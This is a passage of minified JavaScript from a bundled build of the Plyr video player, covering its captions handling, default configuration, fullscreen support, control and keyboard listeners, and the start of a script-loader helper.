c=d.getAttribute("src"),p=Np(c);p!==null&&p.hostname!==window.location.href.hostname&&["http:","https:"].includes(p.protocol)&&Qn(c,"blob").then(h=>{d.setAttribute("src",window.URL.createObjectURL(h))}).catch(()=>{Dr(d)})})}const e=Ha((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map(s=>s.split("-")[0]));let i=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();i==="auto"&&([i]=e);let n=this.storage.get("captions");if(T.boolean(n)||({active:n}=this.config.captions),Object.assign(this.captions,{toggled:!1,active:n,language:i,languages:e}),this.isHTML5){const s=this.config.captions.update?"addtrack removetrack":"removetrack";Ue.call(this,this.media.textTracks,s,Ze.update.bind(this))}setTimeout(Ze.update.bind(this),0)},update(){const e=Ze.getTracks.call(this,!0),{active:i,language:n,meta:s,currentTrackNode:d}=this.captions,c=!!e.find(p=>p.language===n);this.isHTML5&&this.isVideo&&e.filter(p=>!s.get(p)).forEach(p=>{this.debug.log("Track added",p),s.set(p,{default:p.mode==="showing"}),p.mode==="showing"&&(p.mode="hidden"),Ue.call(this,p,"cuechange",()=>Ze.updateCues.call(this))}),(c&&this.language!==n||!e.includes(d))&&(Ze.setLanguage.call(this,n),Ze.toggle.call(this,i&&c)),this.elements&&Qe(this.elements.container,this.config.classNames.captions.enabled,!T.empty(e)),T.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ge.setCaptionsMenu.call(this)},toggle(e,i=!0){if(!this.supported.ui)return;const{toggled:n}=this.captions,s=this.config.classNames.captions.active,d=T.nullOrUndefined(e)?!n:e;if(d!==n){if(i||(this.captions.active=d,this.storage.set({captions:d})),!this.language&&d&&!i){const c=Ze.getTracks.call(this),p=Ze.findTrack.call(this,[this.captions.language,...this.captions.languages],!0);return this.captions.language=p.language,void Ze.set.call(this,c.indexOf(p))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=d),Qe(this.elements.container,s,d),this.captions.toggled=d,ge.updateSetting.call(this,"captions"),Ie.call(this,this.media,d?"captionsenabled":"captionsdisabled")}setTimeout(()=>{d&&this.captions.toggled&&(this.captions.currentTrackNode.mode="hidden")})},set(e,i=!0){const n=Ze.getTracks.call(this);if(e!==-1)if(T.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;const s=n[e],{language:d}=s||{};this.captions.currentTrackNode=s,ge.updateSetting.call(this,"captions"),i||(this.captions.language=d,this.storage.set({language:d})),this.isVimeo&&this.embed.enableTextTrack(d),Ie.call(this,this.media,"languagechange")}Ze.toggle.call(this,!0,i),this.isHTML5&&this.isVideo&&Ze.updateCues.call(this)}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else Ze.toggle.call(this,!1,i)},setLanguage(e,i=!0){if(!T.string(e))return void this.debug.warn("Invalid language argument",e);const n=e.toLowerCase();this.captions.language=n;const s=Ze.getTracks.call(this),d=Ze.findTrack.call(this,[n]);Ze.set.call(this,s.indexOf(d),i)},getTracks(e=!1){return Array.from((this.media||{}).textTracks||[]).filter(i=>!this.isHTML5||e||this.captions.meta.has(i)).filter(i=>["captions","subtitles"].includes(i.kind))},findTrack(e,i=!1){const n=Ze.getTracks.call(this),s=p=>Number((this.captions.meta.get(p)||{}).default),d=Array.from(n).sort((p,h)=>s(h)-s(p));let c;return e.every(p=>(c=d.find(h=>h.language===p),!c)),c||(i?d[0]:void 0)},getCurrentTrack(){return Ze.getTracks.call(this)[this.currentTrack]},getLabel(e){let i=e;return!T.track(i)&&ut.textTracks&&this.captions.toggled&&(i=Ze.getCurrentTrack.call(this)),T.track(i)?T.empty(i.label)?T.empty(i.language)?At.get("enabled",this.config):e.language.toUpperCase():i.label:At.get("disabled",this.config)},updateCues(e){if(!this.supported.ui)return;if(!T.element(this.elements.captions))return void this.debug.warn("No captions element to render to");if(!T.nullOrUndefined(e)&&!Array.isArray(e))return void this.debug.warn("updateCues: Invalid input",e);let i=e;if(!i){const s=Ze.getCurrentTrack.call(this);i=Array.from((s||{}).activeCues||[]).map(d=>d.getCueAsHTML()).map(E4)}const n=i.map(s=>s.trim()).join(`
`);if(n!==this.elements.captions.innerHTML){ms(this.elements.captions);const s=Ne("span",jr(this.config.selectors.caption));s.innerHTML=n,this.elements.captions.appendChild(s),Ie.call(this,this.media,"cuechange")}}},Ip={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:null,clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.7.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],forced:!1,onChange:null},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2,4]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",pip:"PIP",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/oembed.json?url={0}"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://noembed.com/embed?url=https://www.youtube.com/watch?v={0}"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption"},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",videoFixedRatio:"plyr__video-wrapper--fixed-ratio",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",marker:"plyr__progress__marker",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},previewThumbnails:{thumbContainer:"plyr__preview-thumb",thumbContainerShown:"plyr__preview-thumb--is-shown",imageContainer:"plyr__preview-thumb__image-container",timeContainer:"plyr__preview-thumb__time-container",scrubbingContainer:"plyr__preview-scrubbing",scrubbingContainerShown:"plyr__preview-scrubbing--is-shown"}},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id",hash:"data-plyr-embed-hash"}},ads:{enabled:!1,publisherId:"",tagUrl:""},previewThumbnails:{enabled:!1,src:""},vimeo:{byline:!1,portrait:!1,title:!1,speed:!0,transparent:!1,customControls:!0,referrerPolicy:null,premium:!1},youtube:{rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,customControls:!0,noCookie:!1},mediaMetadata:{title:"",artist:"",album:"",artwork:[]},markers:{enabled:!1,points:[]}},Wa={active:"picture-in-picture",inactive:"inline"},Jr={html5:"html5",youtube:"youtube",vimeo:"vimeo"},Za={audio:"audio",video:"video"};function T4(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e)?Jr.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?Jr.vimeo:null}const Va=()=>{};class P4{constructor(i=!1){this.enabled=window.console&&i,this.enabled&&this.log("Debugging enabled")}get log(){return this.enabled?Function.prototype.bind.call(console.log,console):Va}get warn(){return this.enabled?Function.prototype.bind.call(console.warn,console):Va}get error(){return this.enabled?Function.prototype.bind.call(console.error,console):Va}}class fr{constructor(i){be(this,"onChange",()=>{if(!this.supported)return;const n=this.player.elements.buttons.fullscreen;T.element(n)&&(n.pressed=this.active);const s=this.target===this.player.media?this.target:this.player.elements.container;Ie.call(this.player,s,this.active?"enterfullscreen":"exitfullscreen",!0)}),be(this,"toggleFallback",(n=!1)=>{if(n?this.scrollPosition={x:window.scrollX??0,y:window.scrollY??0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=n?"hidden":"",Qe(this.target,this.player.config.classNames.fullscreen.fallback,n),yt.isIos){let s=document.head.querySelector('meta[name="viewport"]');const d="viewport-fit=cover";s||(s=document.createElement("meta"),s.setAttribute("name","viewport"));const c=T.string(s.content)&&s.content.includes(d);n?(this.cleanupViewport=!c,c||(s.content+=`,${d}`)):this.cleanupViewport&&(s.content=s.content.split(",").filter(p=>p.trim()!==d).join(","))}this.onChange()}),be(this,"trapFocus",n=>{if(yt.isIos||yt.isIPadOS||!this.active||n.key!=="Tab")return;const s=document.activeElement,d=$n.call(this.player,"a[href], button:not(:disabled), input:not(:disabled), [tabindex]"),[c]=d,p=d[d.length-1];s!==p||n.shiftKey?s===c&&n.shiftKey&&(p.focus(),n.preventDefault()):(c.focus(),n.preventDefault())}),be(this,"update",()=>{if(this.supported){let n;n=this.forceFallback?"Fallback (forced)":fr.nativeSupported?"Native":"Fallback",this.player.debug.log(`${n} fullscreen enabled`)}else this.player.debug.log("Fullscreen not supported and fallback disabled");Qe(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.supported)}),be(this,"enter",()=>{this.supported&&(yt.isIos&&this.player.config.fullscreen.iosNative?this.player.isVimeo?this.player.embed.requestFullscreen():this.target.webkitEnterFullscreen():!fr.nativeSupported||this.forceFallback?this.toggleFallback(!0):this.prefix?T.empty(this.prefix)||this.target[`${this.prefix}Request${this.property}`]():this.target.requestFullscreen({navigationUI:"hide"}))}),be(this,"exit",()=>{if(this.supported)if(yt.isIos&&this.player.config.fullscreen.iosNative)this.player.isVimeo?this.player.embed.exitFullscreen():this.target.webkitEnterFullscreen(),Lr(this.player.play());else if(!fr.nativeSupported||this.forceFallback)this.toggleFallback(!1);else if(this.prefix){if(!T.empty(this.prefix)){const n=this.prefix==="moz"?"Cancel":"Exit";document[`${this.prefix}${n}${this.property}`]()}}else(document.cancelFullScreen||document.exitFullscreen).call(document)}),be(this,"toggle",()=>{this.active?this.exit():this.enter()}),this.player=i,this.prefix=fr.prefix,this.property=fr.property,this.scrollPosition={x:0,y:0},this.forceFallback=i.config.fullscreen.fallback==="force",this.player.elements.fullscreen=i.config.fullscreen.container&&w4(this.player.elements.container,i.config.fullscreen.container),Ue.call(this.player,document,this.prefix==="ms"?"MSFullscreenChange":`${this.prefix}fullscreenchange`,()=>{this.onChange()}),Ue.call(this.player,this.player.elements.container,"dblclick",n=>{T.element(this.player.elements.controls)&&this.player.elements.controls.contains(n.target)||this.player.listeners.proxy(n,this.toggle,"fullscreen")}),Ue.call(this,this.player.elements.container,"keydown",n=>this.trapFocus(n)),this.update()}static get nativeSupported(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}get useNative(){return fr.nativeSupported&&!this.forceFallback}static get prefix(){if(T.function(document.exitFullscreen))return"";let i="";return["webkit","moz","ms"].some(n=>!(!T.function(document[`${n}ExitFullscreen`])&&!T.function(document[`${n}CancelFullScreen`]))&&(i=n,!0)),i}static get property(){return this.prefix==="moz"?"FullScreen":"Fullscreen"}get supported(){return[this.player.config.fullscreen.enabled,this.player.isVideo,fr.nativeSupported||this.player.config.fullscreen.fallback,!this.player.isYouTube||fr.nativeSupported||!yt.isIos||this.player.config.playsinline&&!this.player.config.fullscreen.iosNative].every(Boolean)}get active(){if(!this.supported)return!1;if(!fr.nativeSupported||this.forceFallback)return bs(this.target,this.player.config.classNames.fullscreen.fallback);const i=this.prefix?this.target.getRootNode()[`${this.prefix}${this.property}Element`]:this.target.getRootNode().fullscreenElement;return i&&i.shadowRoot?i===this.target.getRootNode().host:i===this.target}get target(){return yt.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.fullscreen??this.player.elements.container}}function ys(e,i=1){return new Promise((n,s)=>{const d=new Image,c=()=>{delete d.onload,delete d.onerror,(d.naturalWidth>=i?n:s)(d)};Object.assign(d,{onload:c,onerror:c,src:e})})}const Je={addStyleHook(){Qe(this.elements.container,this.config.selectors.container.replace(".",""),!0),Qe(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls(e=!1){e&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build(){if(this.listeners.media(),!this.supported.ui)return this.debug.warn(`Basic support only for ${this.provider} ${this.type}`),void Je.toggleNativeControls.call(this,!0);T.element(this.elements.controls)||(ge.inject.call(this),this.listeners.controls()),Je.toggleNativeControls.call(this),this.isHTML5&&Ze.setup.call(this),this.volume=null,this.muted=null,this.loop=null,this.quality=null,this.speed=null,ge.updateVolume.call(this),ge.timeUpdate.call(this),ge.durationUpdate.call(this),Je.checkPlaying.call(this),Qe(this.elements.container,this.config.classNames.pip.supported,ut.pip&&this.isHTML5&&this.isVideo),Qe(this.elements.container,this.config.classNames.airplay.supported,ut.airplay&&this.isHTML5),Qe(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout(()=>{Ie.call(this,this.media,"ready")},0),Je.setTitle.call(this),this.poster&&Je.setPoster.call(this,this.poster,!1).catch(()=>{}),this.config.duration&&ge.durationUpdate.call(this),this.config.mediaMetadata&&ge.setMediaMetadata.call(this)},setTitle(){let e=At.get("play",this.config);if(T.string(this.config.title)&&!T.empty(this.config.title)&&(e+=`, ${this.config.title}`),Array.from(this.elements.buttons.play||[]).forEach(i=>{i.setAttribute("aria-label",e)}),this.isEmbed){const i=bt.call(this,"iframe");if(!T.element(i))return;const n=T.empty(this.config.title)?"video":this.config.title,s=At.get("frameTitle",this.config);i.setAttribute("title",s.replace("{title}",n))}},togglePoster(e){Qe(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster(e,i=!0){return i&&this.poster?Promise.reject(new Error("Poster already set")):(this.media.setAttribute("data-poster",e),this.elements.poster.removeAttribute("hidden"),y4.call(this).then(()=>ys(e)).catch(n=>{throw e===this.poster&&Je.togglePoster.call(this,!1),n}).then(()=>{if(e!==this.poster)throw new Error("setPoster cancelled by later call to setPoster")}).then(()=>(Object.assign(this.elements.poster.style,{backgroundImage:`url('${e}')`,backgroundSize:""}),Je.togglePoster.call(this,!0),e)))},checkPlaying(e){Qe(this.elements.container,this.config.classNames.playing,this.playing),Qe(this.elements.container,this.config.classNames.paused,this.paused),Qe(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(i=>{Object.assign(i,{pressed:this.playing}),i.setAttribute("aria-label",At.get(this.playing?"pause":"play",this.config))}),T.event(e)&&e.type==="timeupdate"||Je.toggleControls.call(this)},checkLoading(e){this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout(()=>{Qe(this.elements.container,this.config.classNames.loading,this.loading),Je.toggleControls.call(this)},this.loading?250:0)},toggleControls(e){const{controls:i}=this.elements;if(i&&this.config.hideControls){const n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(!!(e||this.loading||this.paused||i.pressed||i.hover||n))}},migrateStyles(){Object.values({...this.media.style}).filter(e=>!T.empty(e)&&T.string(e)&&e.startsWith("--plyr")).forEach(e=>{this.elements.container.style.setProperty(e,this.media.style.getPropertyValue(e)),this.media.style.removeProperty(e)}),T.empty(this.media.style)&&this.media.removeAttribute("style")}};class F4{constructor(i){be(this,"firstTouch",()=>{const{player:n}=this,{elements:s}=n;n.touch=!0,Qe(s.container,n.config.classNames.isTouch,!0)}),be(this,"global",(n=!0)=>{const{player:s}=this;s.config.keyboard.global&&Wn.call(s,window,"keydown keyup",this.handleKey,n,!1),Wn.call(s,document.body,"click",this.toggleMenu,n),za.call(s,document.body,"touchstart",this.firstTouch)}),be(this,"container",()=>{const{player:n}=this,{config:s,elements:d,timers:c}=n;!s.keyboard.global&&s.keyboard.focused&&Ue.call(n,d.container,"keydown keyup",this.handleKey,!1),Ue.call(n,d.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",w=>{const{controls:v}=d;v&&w.type==="enterfullscreen"&&(v.pressed=!1,v.hover=!1);let S=0;["touchstart","touchmove","mousemove"].includes(w.type)&&(Je.toggleControls.call(n,!0),S=n.touch?3e3:2e3),clearTimeout(c.controls),c.controls=setTimeout(()=>Je.toggleControls.call(n,!1),S)});const p=()=>{if(!n.isVimeo||n.config.vimeo.premium)return;const w=d.wrapper,{active:v}=n.fullscreen,[S,y]=Ua.call(n),M=jp(`aspect-ratio: ${S} / ${y}`);if(!v)return void(M?(w.style.width=null,w.style.height=null):(w.style.maxWidth=null,w.style.margin=null));const[B,P]=A4(),L=B/P>S/y;M?(w.style.width=L?"auto":"100%",w.style.height=L?"100%":"auto"):(w.style.maxWidth=L?P/y*S+"px":null,w.style.margin=L?"0 auto":null)},h=()=>{clearTimeout(c.resized),c.resized=setTimeout(p,50)};Ue.call(n,d.container,"enterfullscreen exitfullscreen",w=>{const{target:v}=n.fullscreen;v===d.container&&(!n.isEmbed&&T.empty(n.config.ratio)||(p(),(w.type==="enterfullscreen"?Ue:ws).call(n,window,"resize",h)))})}),be(this,"media",()=>{const{player:n}=this,{elements:s}=n;if(Ue.call(n,n.media,"timeupdate seeking seeked",c=>ge.timeUpdate.call(n,c)),Ue.call(n,n.media,"durationchange loadeddata loadedmetadata",c=>ge.durationUpdate.call(n,c)),Ue.call(n,n.media,"ended",()=>{n.isHTML5&&n.isVideo&&n.config.resetOnEnd&&(n.restart(),n.pause())}),Ue.call(n,n.media,"progress playing seeking seeked",c=>ge.updateProgress.call(n,c)),Ue.call(n,n.media,"volumechange",c=>ge.updateVolume.call(n,c)),Ue.call(n,n.media,"playing play pause ended emptied timeupdate",c=>Je.checkPlaying.call(n,c)),Ue.call(n,n.media,"waiting canplay seeked playing",c=>Je.checkLoading.call(n,c)),n.supported.ui&&n.config.clickToPlay&&!n.isAudio){const c=bt.call(n,`.${n.config.classNames.video}`);if(!T.element(c))return;Ue.call(n,s.container,"click",p=>{([s.container,c].includes(p.target)||c.contains(p.target))&&(n.touch&&n.config.hideControls||(n.ended?(this.proxy(p,n.restart,"restart"),this.proxy(p,()=>{Lr(n.play())},"play")):this.proxy(p,()=>{Lr(n.togglePlay())},"play")))})}n.supported.ui&&n.config.disableContextMenu&&Ue.call(n,s.wrapper,"contextmenu",c=>{c.preventDefault()},!1),Ue.call(n,n.media,"volumechange",()=>{n.storage.set({volume:n.volume,muted:n.muted})}),Ue.call(n,n.media,"ratechange",()=>{ge.updateSetting.call(n,"speed"),n.storage.set({speed:n.speed})}),Ue.call(n,n.media,"qualitychange",c=>{ge.updateSetting.call(n,"quality",null,c.detail.quality)}),Ue.call(n,n.media,"ready qualitychange",()=>{ge.setDownloadUrl.call(n)});const d=n.config.events.concat(["keyup","keydown"]).join(" ");Ue.call(n,n.media,d,c=>{let{detail:p={}}=c;c.type==="error"&&(p=n.media.error),Ie.call(n,s.container,c.type,!0,p)})}),be(this,"proxy",(n,s,d)=>{const{player:c}=this,p=c.config.listeners[d];let h=!0;T.function(p)&&(h=p.call(c,n)),h!==!1&&T.function(s)&&s.call(c,n)}),be(this,"bind",(n,s,d,c,p=!0)=>{const{player:h}=this,w=h.config.listeners[c],v=T.function(w);Ue.call(h,n,s,S=>this.proxy(S,d,c),p&&!v)}),be(this,"controls",()=>{const{player:n}=this,{elements:s}=n,d=yt.isIE?"change":"input";if(s.buttons.play&&Array.from(s.buttons.play).forEach(c=>{this.bind(c,"click",()=>{Lr(n.togglePlay())},"play")}),this.bind(s.buttons.restart,"click",n.restart,"restart"),this.bind(s.buttons.rewind,"click",()=>{n.lastSeekTime=Date.now(),n.rewind()},"rewind"),this.bind(s.buttons.fastForward,"click",()=>{n.lastSeekTime=Date.now(),n.forward()},"fastForward"),this.bind(s.buttons.mute,"click",()=>{n.muted=!n.muted},"mute"),this.bind(s.buttons.captions,"click",()=>n.toggleCaptions()),this.bind(s.buttons.download,"click",()=>{Ie.call(n,n.media,"download")},"download"),this.bind(s.buttons.fullscreen,"click",()=>{n.fullscreen.toggle()},"fullscreen"),this.bind(s.buttons.pip,"click",()=>{n.pip="toggle"},"pip"),this.bind(s.buttons.airplay,"click",n.airplay,"airplay"),this.bind(s.buttons.settings,"click",c=>{c.stopPropagation(),c.preventDefault(),ge.toggleMenu.call(n,c)},null,!1),this.bind(s.buttons.settings,"keyup",c=>{[" ","Enter"].includes(c.key)&&(c.key!=="Enter"?(c.preventDefault(),c.stopPropagation(),ge.toggleMenu.call(n,c)):ge.focusFirstMenuItem.call(n,null,!0))},null,!1),this.bind(s.settings.menu,"keydown",c=>{c.key==="Escape"&&ge.toggleMenu.call(n,c)}),this.bind(s.inputs.seek,"mousedown mousemove",c=>{const p=s.progress.getBoundingClientRect(),h=100/p.width*(c.pageX-p.left);c.currentTarget.setAttribute("seek-value",h)}),this.bind(s.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",c=>{const p=c.currentTarget,h="play-on-seeked";if(T.keyboardEvent(c)&&!["ArrowLeft","ArrowRight"].includes(c.key))return;n.lastSeekTime=Date.now();const w=p.hasAttribute(h),v=["mouseup","touchend","keyup"].includes(c.type);w&&v?(p.removeAttribute(h),Lr(n.play())):!v&&n.playing&&(p.setAttribute(h,""),n.pause())}),yt.isIos){const c=$n.call(n,'input[type="range"]');Array.from(c).forEach(p=>this.bind(p,d,h=>vp(h.target)))}this.bind(s.inputs.seek,d,c=>{const p=c.currentTarget;let h=p.getAttribute("seek-value");T.empty(h)&&(h=p.value),p.removeAttribute("seek-value"),n.currentTime=h/p.max*n.duration},"seek"),this.bind(s.progress,"mouseenter mouseleave mousemove",c=>ge.updateSeekTooltip.call(n,c)),this.bind(s.progress,"mousemove touchmove",c=>{const{previewThumbnails:p}=n;p&&p.loaded&&p.startMove(c)}),this.bind(s.progress,"mouseleave touchend click",()=>{const{previewThumbnails:c}=n;c&&c.loaded&&c.endMove(!1,!0)}),this.bind(s.progress,"mousedown touchstart",c=>{const{previewThumbnails:p}=n;p&&p.loaded&&p.startScrubbing(c)}),this.bind(s.progress,"mouseup touchend",c=>{const{previewThumbnails:p}=n;p&&p.loaded&&p.endScrubbing(c)}),yt.isWebKit&&Array.from($n.call(n,'input[type="range"]')).forEach(c=>{this.bind(c,"input",p=>ge.updateRangeFill.call(n,p.target))}),n.config.toggleInvert&&!T.element(s.display.duration)&&this.bind(s.display.currentTime,"click",()=>{n.currentTime!==0&&(n.config.invertTime=!n.config.invertTime,ge.timeUpdate.call(n))}),this.bind(s.inputs.volume,d,c=>{n.volume=c.target.value},"volume"),this.bind(s.controls,"mouseenter mouseleave",c=>{s.controls.hover=!n.touch&&c.type==="mouseenter"}),s.fullscreen&&Array.from(s.fullscreen.children).filter(c=>!c.contains(s.container)).forEach(c=>{this.bind(c,"mouseenter mouseleave",p=>{s.controls&&(s.controls.hover=!n.touch&&p.type==="mouseenter")})}),this.bind(s.controls,"mousedown mouseup touchstart touchend touchcancel",c=>{s.controls.pressed=["mousedown","touchstart"].includes(c.type)}),this.bind(s.controls,"focusin",()=>{const{config:c,timers:p}=n;Qe(s.controls,c.classNames.noTransition,!0),Je.toggleControls.call(n,!0),setTimeout(()=>{Qe(s.controls,c.classNames.noTransition,!1)},0);const h=this.touch?3e3:4e3;clearTimeout(p.controls),p.controls=setTimeout(()=>Je.toggleControls.call(n,!1),h)}),this.bind(s.inputs.volume,"wheel",c=>{const p=c.webkitDirectionInvertedFromDevice,[h,w]=[c.deltaX,-c.deltaY].map(y=>p?-y:y),v=Math.sign(Math.abs(h)>Math.abs(w)?h:w);n.increaseVolume(v/50);const{volume:S}=n.media;(v===1&&S<1||v===-1&&S>0)&&c.preventDefault()},"volume",!1)}),this.player=i,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.firstTouch=this.firstTouch.bind(this)}handleKey(i){const{player:n}=this,{elements:s}=n,{key:d,type:c,altKey:p,ctrlKey:h,metaKey:w,shiftKey:v}=i,S=c==="keydown",y=S&&d===this.lastKey;if(!(p||h||w||v)&&d){if(S){const B=document.activeElement;if(T.element(B)){const{editable:P}=n.config.selectors,{seek:L}=s.inputs;if(B!==L&&_i(B,P)||i.key===" "&&_i(B,'button, [role^="menuitem"]'))return}switch([" ","ArrowLeft","ArrowUp","ArrowRight","ArrowDown","0","1","2","3","4","5","6","7","8","9","c","f","k","l","m"].includes(d)&&(i.preventDefault(),i.stopPropagation()),d){case"0":case"1":case"2":case"3":case"4":case"5":case"6":case"7":case"8":case"9":y||(M=parseInt(d,10),n.currentTime=n.duration/10*M);break;case" ":case"k":y||Lr(n.togglePlay());break;case"ArrowUp":n.increaseVolume(.1);break;case"ArrowDown":n.decreaseVolume(.1);break;case"m":y||(n.muted=!n.muted);break;case"ArrowRight":n.forward();break;case"ArrowLeft":n.rewind();break;case"f":n.fullscreen.toggle();break;case"c":y||n.toggleCaptions();break;case"l":n.loop=!n.loop}d==="Escape"&&!n.fullscreen.usingNative&&n.fullscreen.active&&n.fullscreen.toggle(),this.lastKey=d}else this.lastKey=null;var M}}toggleMenu(i){ge.toggleMenu.call(this.player,i)}}function N4(e,i){return e(i={exports:{}},i.exports),i.exports}var O4=N4(function(e,i){e.exports=function(){var n=function(){},s={},d={},c={};function p(M,B){M=M.push?M:[M];var P,L,H,J=[],D=M.length,Q=D;for(P=function(I,A){A.length&&J.push(I),--Q||B(J)};D--;)L=M[D],(H=d[L])?P(L,H):(c[L]=c[L]||[]).push(P)}function h(M,B){if(M){var P=c[M];if(d[M]=B,P)for(;P.length;)P[0](M,B),P.splice(0,1)}}function w(M,B){M.call&&(M={success:M}),B.length?(M.error||n)(B):(M.success||n)(M)}function v(M,B,P,L){var H,J,D=document,Q=P.async,I=(P.numRetries||0)+1,A=P.before||n,k=M.replace(/[\?|#].*$/,""),E=M.replace(/^(css|img)!/,"");L=L||0,/(^css!|\.css$)/.test(k)?((J=D.createElement("link")).rel="stylesheet",J.href=E,(H="hideFocus"in J)&&J.relList&&(H=0,J.rel="preload",J.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(k)?(J=D.createElement("img")).src=E:((J=D.createElement("script")).src=M,J.async=Q===void 0||Q),J.onload=J.onerror=J.onbeforeload=function($){var j=$.type[0];if(H)try{J.sheet.cssText.length||(j="e")}catch(C){C.code!=18&&(j="e")}if(j=="e"){if((L+=1)<I)return v(M,B,P,L)}else if(J.rel=="preload"&&J.as=="style")return J.rel="stylesheet";B(M,j,$.defaultPrevented)},A(M,J)!==!1&&D.head.appendChild(J)}function S(M,B,P){var 